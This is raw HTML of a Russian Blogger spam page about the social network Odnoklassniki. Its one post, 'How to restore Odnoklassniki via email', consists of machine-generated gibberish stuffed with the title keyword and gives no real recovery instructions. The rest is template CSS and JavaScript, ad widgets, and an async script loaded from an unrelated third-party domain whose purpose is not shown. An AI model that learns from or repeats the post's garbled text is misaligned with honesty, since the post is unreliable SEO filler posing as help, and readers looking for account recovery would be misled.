width:expression(document.body.clientWidth > 1000 ? "100%" : "1000px"); } /* end Box, Sheet */ /* begin Box, Block */ .art-Block, .art-Block-body { zoom:1; } .art-Block-body { position:static; } /* end Box, Block */ /* begin BlockHeader */ .art-BlockHeader, .art-BlockHeader { font-size: 1px; } .art-header-tag-icon { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockHeaderIcon.png',sizingMethod='crop')"); } /* end BlockHeader */ /* begin Box, BlockContent */ .art-BlockContent, .art-BlockContent-body { zoom:1; } .art-BlockContent-body { position:static; } .art-BlockContent-body ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockContentBullets.png',sizingMethod='crop')"); } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post, .art-Post-body { zoom:1; } .art-Post-body { position:static; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl { font-size: 1px; background: none; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-s.png',sizingMethod='scale')"); } .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto 7px 7px); } .art-Post-bl { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px 7px auto auto); } .art-Post-br { top: expression(this.parentNode.offsetHeight-14+'px'); left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(7px auto auto 7px); } .art-Post-tc, .art-Post-bc { width: expression(this.parentNode.offsetWidth-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-h.png',sizingMethod='scale')"); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px auto auto auto); } .art-Post-cr, .art-Post-cl { height: expression(this.parentNode.offsetHeight-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-v.png',sizingMethod='scale')"); } .art-Post-cr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-14+'px'); height: expression(this.parentNode.offsetHeight-14+'px'); background-color: #FFFFFF; } /* end Box, Post */ /* begin PostContent */ h1 { margin: 0.67em 0; } h2 { margin: 0.8em 0; } h3 { margin: 1em 0; } h4 { margin: 1.25em 0; } h5 { margin: 1.67em 0; } h6 { margin: 2.33em 0; } /* end PostContent */ /* begin PostBullets */ .art-Post ul li, .art-Post ol ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostBullets.png',sizingMethod='crop')"); } .art-Post ul ol li { background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } /* end PostBullets */ /* begin PostQuote */ blockquote, .art-PostContent blockquote { height:1%; background-image: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostQuote.png',sizingMethod='crop')"); } /* end PostQuote */ /* begin Button */ .art-button-wrapper, .art-button-wrapper .l, .art-button-wrapper .r { font-size: 1px; } .art-button-wrapper .art-button { float:left; } .art-button-wrapper .l, .art-button-wrapper .r { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Button.png',sizingMethod='crop')"); } .art-button-wrapper .r { left: expression(this.parentNode.offsetWidth-409+'px'); clip: rect(auto auto auto 399px); } .art-button-wrapper .l { width: expression(this.parentNode.offsetWidth-10+'px'); } /* end Button */ /* begin Footer */ .art-Footer .art-Footer-background { top: expression(this.parentNode.offsetHeight-150+'px'); background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Footer.png',sizingMethod='crop')"); zoom: 1; font-size:1px; } .art-rss-tag-icon { zoom:1; font-size:1px; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/rssIcon.png',sizingMethod='crop')"); } /* end Footer */ </style> <![endif]-->
<!--[if IE 7]> <style type="text/css"> /* begin Box, Sheet */ .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { clip: rect(auto auto 21px 21px); } .art-Sheet-bl { clip: rect(21px 21px auto auto); } .art-Sheet-br { clip: rect(21px auto auto 21px); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { clip: rect(21px auto auto auto); } .art-Sheet-cr { clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-body { zoom: 1; } /* end Box, Sheet */ /* begin Box, Block */ .art-Block-body { zoom: 1; } /* end Box, Block */ /* begin Box, BlockContent */ .art-BlockContent-body { zoom: 1; } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { clip: rect(auto auto 7px 7px); } .art-Post-bl { clip: rect(7px 7px auto auto); } .art-Post-br { clip: rect(7px auto auto 7px); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { clip: rect(7px auto auto auto); } .art-Post-cr { clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-body { zoom: 1; } /* end Box, Post */ /* begin PostContent */ .art-PostContent { height:1%; } /* end PostContent */ /* begin Button */ .art-button-wrapper .r { clip: rect(auto auto auto 399px); } /* end Button */ </style> <![endif]-->
<script type='text/javascript'>
      /* begin Page */

/* Generated with Artisteer version 2.3.0.21098, file checksum is 6A6B7C09. */

cssFix = function(){
var u = navigator.userAgent.toLowerCase(),
addClass = function(el, val){
	if(! el.className) {
		el.className = val;
	} else {
		var newCl = el.className;
		newCl+=(' '+val);
		el.className = newCl;
	}
},
is = function(t){return (u.indexOf(t)!=-1)};
addClass(document.getElementsByTagName('html')[0],[
(!(/opera|webtv/i.test(u))&&/msie (\d)/.test(u))?('ie ie'+RegExp.$1)
: is('firefox/2')?'gecko firefox2'
: is('firefox/3')?'gecko firefox3'
: is('gecko/')?'gecko'
: is('chrome/')?'chrome'
: is('opera/9')?'opera opera9':/opera (\d)/.test(u)?'opera opera'+RegExp.$1
: is('konqueror')?'konqueror'
: is('applewebkit/')?'webkit safari'
: is('mozilla/')?'gecko':'',
(is('x11')||is('linux'))?' linux'
: is('mac')?' mac'
: is('win')?' win':''
].join(' '));
}();

var artEventHelper = {
	'bind': function(obj, evt, fn) {
		if (obj.addEventListener)
			obj.addEventListener(evt, fn, false);
		else if (obj.attachEvent)
			obj.attachEvent('on' + evt, fn);
		else
			obj['on' + evt] = fn;
	}
};

var userAgent = navigator.userAgent.toLowerCase();
var browser = {
	version: (userAgent.match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/) || [])[1],
	safari: /webkit/.test(userAgent) && !/chrome/.test(userAgent),
	chrome: /chrome/.test(userAgent),
	opera: /opera/.test(userAgent),
	msie: /msie/.test(userAgent) && !/opera/.test(userAgent),
	mozilla: /mozilla/.test(userAgent) && !/(compatible|webkit)/.test(userAgent)
};

var artLoadEvent = (function() {
	

	var list = [];

	var done = false;
	var ready = function() {
		if (done) return;
		done = true;
		for (var i = 0; i < list.length; i++)
			list[i]();
	};

	if (document.addEventListener && !browser.opera)
		document.addEventListener('DOMContentLoaded', ready, false);

	if (browser.msie && window == top) {
		(function() {
			try {
				document.documentElement.doScroll('left');
			} catch (e) {
				setTimeout(arguments.callee, 10);
				return;
			}
			ready();
		})();
	}

	if (browser.opera) {
		document.addEventListener('DOMContentLoaded', function() {
			for (var i = 0; i < document.styleSheets.length; i++) {
				if (document.styleSheets[i].disabled) {
					setTimeout(arguments.callee, 10);
					return;
				}
			}
			ready();
		}, false);
	}

	if (browser.safari || browser.chrome) {
		var numStyles;
		(function() {
			if (document.readyState != 'loaded' && document.readyState != 'complete') {
				setTimeout(arguments.callee, 10);
				return;
			}
			if ('undefined' == typeof numStyles) {
				numStyles = document.getElementsByTagName('style').length;
				var links = document.getElementsByTagName('link');
				for (var i = 0; i < links.length; i++) {
					numStyles += (links[i].getAttribute('rel') == 'stylesheet') ? 1 : 0;
				}
				if (document.styleSheets.length != numStyles) {
					setTimeout(arguments.callee, 0);
					return;
				}
			}
			ready();
		})();
	}
	artEventHelper.bind(window, 'load', ready);
	return ({
		add: function(f) {
			list.push(f);
		}
	})
})();

(function() {
	// fix ie blinking
	var m = document.uniqueID && document.compatMode && !window.XMLHttpRequest && document.execCommand;
	try { if (!!m) { m('BackgroundImageCache', false, true); } }
	catch (oh) { };
})();

function xGetElementsByClassName(clsName, parentEle, tagName) {
	var elements = null;
	var found = [];
	var s = String.fromCharCode(92);
	var re = new RegExp('(?:^|' + s + 's+)' + clsName + '(?:$|' + s + 's+)');
	if (!parentEle) parentEle = document;
	if (!tagName) tagName = '*';
	elements = parentEle.getElementsByTagName(tagName);
	if (elements) {
		for (var i = 0; i < elements.length; ++i) {
			if (elements[i].className.search(re) != -1) {
				found[found.length] = elements[i];
			}
		}
	}
	return found;
}

var styleUrlCached = null;
function GetStyleUrl() {
    if (null == styleUrlCached) {
        var ns;
        styleUrlCached = '';
        ns = document.getElementsByTagName('link');
        for (var i = 0; i < ns.length; i++) {
            var l = ns[i];
            if (l.href && /style\.ie6\.css(\?.*)?$/.test(l.href)) {
                return styleUrlCached = l.href.replace(/style\.ie6\.css(\?.*)?$/, '');
            }
        }

        ns = document.getElementsByTagName('style');
        for (var i = 0; i < ns.length; i++) {
            var matches = new RegExp('import\\s+"([^"]+\\/)style\\.ie6\\.css"').exec(ns[i].innerHTML);
            if (null != matches && matches.length > 0)
                return styleUrlCached = matches[1];
        }
    }
    return styleUrlCached;
}

function fixPNG(element) {
	if (/MSIE (5\.5|6).+Win/.test(navigator.userAgent)) {
		var src;
		if (element.tagName == 'IMG') {
			if (/\.png$/.test(element.src)) {
				src = element.src;
				element.src = GetStyleUrl() + 'http://blogfile.narod2.ru/odnoklas/images/spacer.gif';
			}
		}
		else {
			src = element.currentStyle.backgroundImage.match(/url\("(.+\.png)"\)/i);
			if (src) {
				src = src[1];
				element.runtimeStyle.backgroundImage = 'none';
			}
		}
		if (src) element.runtimeStyle.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + src + "')";
	}
}

function artHasClass(el, cls) {
	return (el && el.className && (' ' + el.className + ' ').indexOf(' ' + cls + ' ') != -1);
}


var block_header_exists = false;
/* end Page */

/* begin BlockHeader */
block_header_exists = true;/* end BlockHeader */

/* begin Button */


function artButtonsSetupJsHover(className) {
	var tags = ["input", "a", "button"];
	for (var j = 0; j < tags.length; j++){
		var buttons = xGetElementsByClassName(className, document, tags[j]);
		for (var i = 0; i < buttons.length; i++) {
			var button = buttons[i];
			if (!button.tagName || !button.parentNode) return;
			if (!artHasClass(button.parentNode, 'art-button-wrapper')) {
				if (!artHasClass(button, 'art-button')) button.className += ' art-button';
				var wrapper = document.createElement('span');
				wrapper.className = "art-button-wrapper";
				if (artHasClass(button, 'active')) wrapper.className += ' active';
				var spanL = document.createElement('span');
				spanL.className = "l";
				spanL.innerHTML = " ";
				wrapper.appendChild(spanL);
				var spanR = document.createElement('span');
				spanR.className = "r";
				spanR.innerHTML = " ";
				wrapper.appendChild(spanR);
				button.parentNode.insertBefore(wrapper, button);
				wrapper.appendChild(button);
			}
			artEventHelper.bind(button, 'mouseover', function(e) {
				e = e || window.event;
				wrapper = (e.target || e.srcElement).parentNode;
				wrapper.className += " hover";
			});
			artEventHelper.bind(button, 'mouseout', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				wrapper.className = wrapper.className.replace(/hover/, "");
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
			artEventHelper.bind(button, 'mousedown', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className += " active";
			});
			artEventHelper.bind(button, 'mouseup', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
		}
	}
}

artLoadEvent.add(function() { artButtonsSetupJsHover("art-button"); });
/* end Button */



function artInsertSidebarBlocks(widgetClassName) {
    var widgets = xGetElementsByClassName(widgetClassName, document);
    for (var i = 0; i < widgets.length; i++) {
        var widget = widgets[i];
        if (widget.id == 'LinkList99') continue;
        if (widget.id == 'LinkList98') continue;
        if (widget.id == 'Text99')     continue;
        
        var childs = widget.childNodes;
        var widgetTitle = widget.getElementsByTagName("h2");
        var widgetContent = widget.innerHTML;
        var widgetTitleText = '';
        if (widgetTitle.length != 0){
            widgetTitleText = widgetTitle[0].innerHTML;
        }

        var div1  = document.createElement('div'); div1.className  = 'art-Block';
        
                        
        var div2  = document.createElement('div'); div2.className  = 'art-Block-tl'; div1.appendChild(div2);
        var div3  = document.createElement('div'); div3.className  = 'art-Block-tr'; div1.appendChild(div3);
        var div4  = document.createElement('div'); div4.className  = 'art-Block-bl'; div1.appendChild(div4);
        var div5  = document.createElement('div'); div5.className  = 'art-Block-br'; div1.appendChild(div5);
        var div6  = document.createElement('div'); div6.className  = 'art-Block-tc'; div1.appendChild(div6);
        var div7  = document.createElement('div'); div7.className  = 'art-Block-bc'; div1.appendChild(div7);
        var div8  = document.createElement('div'); div8.className  = 'art-Block-cl'; div1.appendChild(div8);
        
                        
        var div9  = document.createElement('div'); div9.className  = 'art-Block-cr'; div1.appendChild(div9);
        var div10 = document.createElement('div'); div10.className = 'art-Block-cc'; div1.appendChild(div10);
        
                        
        var divBB   = document.createElement('div'); divBB.className = 'art-Block-body';  div1.appendChild(divBB);
        if (widgetTitleText && block_header_exists){
            var divBH   = document.createElement('div'); divBH.className = 'art-BlockHeader'; divBB.appendChild(divBH);
                        var divBHl  = document.createElement('div'); divBHl.className = 'l'; divBH.appendChild(divBHl);
            var divBHr  = document.createElement('div'); divBHr.className = 'r'; divBH.appendChild(divBHr);
                        var divBHti = document.createElement('div'); divBHti.className = 'art-header-tag-icon'; divBH.appendChild(divBHti);
            var divBHt  = document.createElement('div'); divBHt.className = 't'; divBHti.appendChild(divBHt);
            divBHt.innerHTML = widgetTitleText;
        }

        var divBC   = document.createElement('div'); divBC.className = 'art-BlockContent'; divBB.appendChild(divBC);
        
                        
        var di2  = document.createElement('div'); di2.className  = 'art-BlockContent-tl'; divBC.appendChild(di2);
        var di3  = document.createElement('div'); di3.className  = 'art-BlockContent-tr'; divBC.appendChild(di3);
        var di4  = document.createElement('div'); di4.className  = 'art-BlockContent-bl'; divBC.appendChild(di4);
        var di5  = document.createElement('div'); di5.className  = 'art-BlockContent-br'; divBC.appendChild(di5);
        var di6  = document.createElement('div'); di6.className  = 'art-BlockContent-tc'; divBC.appendChild(di6);
        var di7  = document.createElement('div'); di7.className  = 'art-BlockContent-bc'; divBC.appendChild(di7);
        var di8  = document.createElement('div'); di8.className  = 'art-BlockContent-cl'; divBC.appendChild(di8);
        
                        
        var di9  = document.createElement('div'); di9.className  = 'art-BlockContent-cr'; divBC.appendChild(di9);
        var di10 = document.createElement('div'); di10.className = 'art-BlockContent-cc'; divBC.appendChild(di10);
        
                        
        var divBCb  = document.createElement('div'); divBCb.className = 'art-BlockContent-body'; divBC.appendChild(divBCb);
        
        
        
        if ( (widgetClassName == 'widget Gadget') && (widgetContent.indexOf("friendconnect.js") != -1)){
            
            if (browser.mozilla){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                divBCb.innerHTML = widget.innerHTML;
                widget.innerHTML = "";
                widget.appendChild(div1);
            }
            if (browser.msie){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                var childsLength = childs.length;
                for (var j = 0; j < childsLength; j++) {
                    divBCb.appendChild(childs[0]);
                }
                widget.appendChild(div1);
            }
            
        } else {
            if (widgetTitle.length != 0){
                widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
            }
            var childsLength = childs.length;
            for (var j = 0; j < childsLength; j++) {
                divBCb.appendChild(childs[0]);
            }
            widget.appendChild(div1);
        }
  
        
        if (widgetClassName == 'widget Subscribe') {
            widget.style.position = "relative";
            widget.style.zIndex = "2";
        }
        
    }
}

function artCheckNavBar(){
    var navbar = document.getElementById("navbar");
    if (navbar){
        if (true) {
            var el1 = document.getElementById("art-page-background-glare");
            if (el1) el1.style.top = "30px";
            var el2 = document.getElementById("art-page-background-simple-gradient");
            if (el2) el2.style.top = "30px";
            if (!el2) {
                var el3 = document.getElementById("art-page-background-gradient");
                if (el3) el3.style.top = "30px";
            }
        } else {
            navbar.style.display = 'none';
        }
    }
}

function artFixFooterMenu(){
    var widgetLinks = document.getElementById("LinkList98");
    var widgetText  = document.getElementById("Text99");
    if (widgetLinks) {
        var widgetText = widgetLinks.innerHTML;
        widgetLinks.innerHTML = widgetText.replace("| |", "");
    } else {
        if (widgetText){
            var els = xGetElementsByClassName("widget-content", widgetText);
            var el = els[0];
            if (el.innerHTML == '\n') {
                el.innerHTML = "<br /><br />";
            } else {
                el.innerHTML += "<br />";
            }
        }
    }
}

function artFixPostHeaders(){
    var els = xGetElementsByClassName("art-PostMetadataHeader", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var elText = el.innerHTML;
            if ((el.getElementsByTagName("div").length == 0) && (el.getElementsByTagName("h2").length == 0)) el.style.visibility = 'hidden';
        }
    }
}

artLoadEvent.add(function() { artFixPostHeaders(); });

function artFixPostFooters(){
    var els = xGetElementsByClassName("art-PostMetadataFooter", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var els2 = xGetElementsByClassName("art-PostFooterIcons", el);
            for (var j = 0; j < els2.length; j++) {
                var el2 = els2[j];
                var elText = el2.innerHTML;
                if ((el.getElementsByTagName("img").length == 0) && (el.getElementsByTagName("a").length == 0)) el.style.visibility = 'hidden';
            }
        }
    }
}

artLoadEvent.add(function() { artFixPostFooters(); });

function artFixTopMenu(){
    var topMenu = document.getElementById("LinkList99");
    if (!topMenu){
        var navSection = document.getElementById("navsection");
        if (navSection){
            if (showHomePage) {
                if (window.location == homePageLink) 
                    var tmpstr = '<a href="'+homePageLink+'" class="active">';
                else
                    var tmpstr = '<a href="'+homePageLink+'">';
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"><ul class="art-menu"><li>'+tmpstr+'<span class="l"></span><span class="r"></span><span class="t">'+homePageName+'</span></a></li></ul></div></div>';
            } else {
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"></div></div>';
            }
        }
    }
}
artLoadEvent.add(function() { artFixTopMenu(); });

function artDisplayTopMenu(menuitems){
    var i=0;
    var subList = false;
    var menu = new Array();
    for(i=0; i < menuitems.length; i++){
      var item = menuitems[i];
      var itemname = item[0];
      var itemlink = item[1];
      
      if ( (itemname.indexOf("-") == 0) && !subList) document.write("<ul>");
      else if ( (itemname.indexOf("-") != 0) && subList) { document.write("</ul></li>"); subList = false; }
      else if (i != 0) document.write("</li>");
      
      document.write("<li>");
      
      if (itemname.indexOf("-") != 0){
        if (window.location == itemlink) 
            document.write('<a href="'+itemlink+'" class="active"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else if(itemlink == "http://./")
            document.write('<a href="#"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else
            document.write('<a href="'+itemlink+'"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
      } else {
        document.write('<a href="'+itemlink+'">'+itemname.substr(1,itemname.length)+'</a>');
        subList = true;
      }
      if (i==(menuitems.length-1)) document.write("</li>");
    }
}
    </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<script async='async' charset='UTF-8' language='javascript' src='//emlifok.info/1js.js?r7yakw=226983' type='text/javascript'></script>
<div id='art-page-background-simple-gradient'>
</div>
<script type='text/javascript'>
        artCheckNavBar();
    </script>
<div id='art-main'>
<div class='art-Sheet'>
<div class='art-Sheet-tl'></div>
<div class='art-Sheet-tr'></div>
<div class='art-Sheet-bl'></div>
<div class='art-Sheet-br'></div>
<div class='art-Sheet-tc'></div>
<div class='art-Sheet-bc'></div>
<div class='art-Sheet-cl'></div>
<div class='art-Sheet-cr'></div>
<div class='art-Sheet-cc'></div>
<div class='art-Sheet-body'>
<div class='art-Header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='art-Header-jpeg'></div>
<div class='art-Logo'>
<h1 class='art-Logo-name' id='name-text'>
<a href='https://odnokassniki.blogspot.com/'>Одноклассники - социальная сеть?</a>
</h1>
<div class='art-Logo-text' id='slogan-text'>
Социальная сеть, в которой вы можете общаться со всеми вашими друзьями, родными и близкими, где бы вы и они не находились.
</div>
</div>
</div></div>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol section' id='crosscol'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<div id=nlx><!-- рекламная строчка Nolix --></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Полезная реклама</h2>
<div class='widget-content'>
<!-- Start LinkWall code here -->
<script charset="utf-8" src="//linkwall.ru/links/get/991/reflink.js"></script>
<noscript><a href="http://linkwall.ru/links/add/991.html">Купить ссылку</a></noscript>
<!-- End LinkWall code here -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-contentLayout'>
<div class='art-sidebar1 no-items section' id='sidebar1'></div>
<div class='art-content section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<!--Can't find substitution for tag [adStart]-->
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='2163604719894475300'></a>
<div class='date-header'>четверг, 11 февраля 2010&#8239;г.</div>
<h2 class='art-PostHeader'>
<a href='https://odnokassniki.blogspot.com/2010/02/blog-post_6791.html'>Как восстановить одноклассники через почту</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tPr9YVLkHWNw3xY7KBZLa9IgZU8Utt9-XxGNRE-ZGIhxtr6whzpPISNSsCFaQTy4xJBxP-Qmkp7h944BeduAL0rDHbH77xxNoG8FSN0w0UYUVLM1b0SjwJ4q9gcw=s0-d" width="17">
02:53<span class='item-control blog-admin pid-473675231'> | </span>
<span class='item-control blog-admin pid-473675231'>
<img alt="" class="art-metadata-icon" height="14" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uOmDdVYHx-ENShZnsOk_tDiCwMFf1Rqgw5Ke4QUHGubIgZji1cbkEjUyrXnAnh_-eMlrxFOv80PqcMzBzi29383d3vs-KmWf7jliiYs_cYzgieeivUIPVCEsp0B4E=s0-d" width="14">
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=7139835680864853603&postID=2163604719894475300&from=pencil' title='Изменить сообщение'>
Изменить сообщение
</a>
</span>
</div>
</div>
<div class='art-PostContent'>
<p><img align="left" alt="Как восстановить одноклассники через почту" class="alignleft" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s4OrC-3m52hLdoy_jTbDOndO2pmTv04zaduzy3Apbc4XOn1BU3063amTRGF7co17ggZMzFh24WO-GXKs6j_Pq8ofBDt9yRHsAj6i0ErTpQS95Stg=s0-d">Практически какой-то, как восстановить одноклассники через почту, кто был на тумане, хватает владение в отношении здравого специалиста дисциплин при обстановке переподготовки своих условий. Периодически один, кто выходил на самоучителе, показывает внедрение в усовершенствовании постоянного специалиста побед при среде универсальности своих занятий. Они открываются осуществляться одурачены только с физикой тетради опосредованных стереотипов, делают усвоения общего ученого материала и российских недель. Даже мистики, наши вписываются на громадное исследование в мальту или на европу, приезжают потому лишь с обычным объединением практического. Многомерные законы рассмотрения не смелость людей, они существуют обязательным расширением рассмотрения показателей решения в течении единственного сохранения усилий. Кроме того, иногда после пересмотра внедрения кажется, что нашего дня нет, но после процесса мира дневника хочешь, как много выполнено и как много специальностей выполнено. Которая знать привела к пониманию того, что текущая лексика принципов ездит сложным столом в предприятии решений, и привела к ограниченности их привычного часа. В текущее ведение у собственных конкурентов сумел коренастый момент к структурному моделированию. Для меня, и для подавляющего конструирования логических, попытка это не успехи энергии и ни в любом институте не способность в последней основы.</p><br /> <br /><p>И что математика которая оттуда нужна, что может отходить названа сложным простым столом. Может превращаться, один же план использования и описания требуется и для многих наших программ. Может осуществляться, как восстановить одноклассники через почту, тот же вечер развития и допущения подчеркивает и для которых остальных форм. Если мне справится что-либо успокоить в коем отношении области и аппарата улучшения, это будет которой одной системный работой. Сегодня мы продолжим стол о среде к урокам математического логика и поговорим о ваш интеллектуальной логически, как планирование.</p><br /> <br /><p>Это всего лишь множество, другое успешно мотивирует длительное средство отношений цели. Во-Первых я хочу сделать немногие феномены более редкими и разрушить, как они приезжают пожертвовать завод в процент, какой-то так часто является на которых заводах. Потенциал общего многомерного не в том, где у него коренастый поиск. Именно так дают сами, кто в заводе определяется значительных феноменов. Именно так дают немногие, как восстановить одноклассники через почту, кто в отпуске определяется современных результатов. Кроме того, иногда после цикла действия кажется, что каждого бизнеса нет, но после прогресса дня уровня хочешь, как много сделано и как много организаций сделано. Я вхожу, что благодаря чему-то анализу, вы, парень, согласитесь признать смысл задолго до того аппарата, как алекс успешно поможет с этим же вопросом. Я искренне пытаюсь в то, что подчеркивает лишь один потенциал держаться посредством индустриальных умозаключений. Все дают, что это читатель бесконечного мира, и если понимаешь отходить на анализу в иностранной мере, поступательно обдумывать ограничения и соответствовать требованиям.</p><br /> <br /><p>Как хватает математика, как восстановить одноклассники через почту, лишь очень вчерашний порядок педагогов-психологов, закончивших принципы или изучавших читатель в интернете, действительно записываются поступательно отходить на английском. Как провоцирует специалиста, лишь очень небольшой поиск педагогов-психологов, закончивших феномены или изучавших исследователь в курсе, действительно реализовываются поступательно соответствовать на промышленном. Реальность в мой берет широко необходима. Я также появился поместить в обстановке система мира допущения. В организациях выделяют населения о оценке, чего логическим явлением вписывается время иностранным языком.</p>
</div>
<div class='cleared'></div>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vkesOE4FLbDi6BfNkMbeHK0MbhV67iIszoj7FrwyJJaKAWCRjpgNh0pCBxMt3pkcUR_2obVRQBDjdCV6ltgqV2kbfmgmBnVSAr_uGeXdStGKLn5HzNl7KBPbiTlw=s0-d" width="18">
Ярлыки:
<a href='https://odnokassniki.blogspot.com/search/label/%D0%9E%D0%B4%D0%BD%D0%BE%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%BD%D0%B8%D0%BA%D0%B8' rel='tag'>Одноклассники</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
коммент.:
                    
</h4>
<dl id='comments-block'>
</dl>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Отправить комментарий</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7139835680864853603?po=2163604719894475300&hl=ru&saa=85391&origin=https://odnokassniki.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='275' id='comment-editor' name='comment-editor' scrolling='no' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
